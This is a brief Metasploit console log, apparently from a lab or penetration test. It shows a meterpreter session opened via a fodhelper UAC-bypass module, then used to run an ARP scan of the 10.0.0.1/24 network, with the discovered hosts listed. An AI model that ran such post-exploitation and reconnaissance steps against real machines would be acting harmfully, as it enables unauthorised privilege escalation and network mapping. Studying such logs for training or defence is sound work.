 meterpreter > bg
[*] Backgrounding session 2...
msf6 exploit(windows/local/bypassuac_fodhelper) > use post/windows/gather/arp_scanner
msf6 post(windows/gather/arp_scanner) > set session 2
session => 2
msf6 post(windows/gather/arp_scanner) > set RHOSTS 10.0.0.1/24
RHOSTS => 10.0.0.1/24
msf6 post(windows/gather/arp_scanner) > run
[*] Running module against DESKTOP-SG8LC1Q
[*] ARP Scanning 10.0.0.1/24
[+] IP: 10.0.0.1 MAC 0e:94: (UNKNOWN)
[+] IP: 10.0.0.9 MAC 00:0c: (VMware, Inc.)
[+] IP: 10.0.0.2 MAC 24:4b: (UNKNOWN)
[+] IP: 10.0.0.7 MAC d8:3b: (UNKNOWN)
[+] IP: 10.0.0.4 MAC 6a:82: (UNKNOWN)
[+] IP: 10.0.0.11 MAC 00:0c (VMware, Inc.)